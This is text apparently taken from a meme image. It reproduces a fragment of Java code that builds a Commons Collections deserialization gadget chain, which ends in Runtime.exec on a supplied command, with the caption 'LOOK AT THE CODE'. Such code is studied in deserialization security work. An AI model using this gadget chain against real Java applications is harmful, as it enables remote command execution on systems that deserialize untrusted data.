 Gadget Chain Construction Code and Call Tree
public InvocationHandler getObject(final String command) throws Exception {
final String[] execArgs = new String[] { command };
// inert chain for setup
final Transformer transformerChain = new ChainedTransformer(
new Transformer[]{ new ConstantTransformer(1) });
// real chain for after setup
final Transformer[] transformers = new Transformer[] {
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[] {
String.class, Class[].class }, new Object[] {
"getRuntime", new Class[0] }),
new InvokerTransformer("invoke", new Class[] {
Object.class, Object[].class }, new Object[] {
null, new Object[0] }),
new InvokerTransformer("exec",
new Class[] { String.class }, execArgs),
new ConstantTransformer(1) };
final Map innerMap = new HashMap();
final Map lazyMap = LazyMap.decorate(innerMap, transformerChain);
final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class);
final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy);
Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain
return handler;
LOOK AT
THE CODE
imgflip.com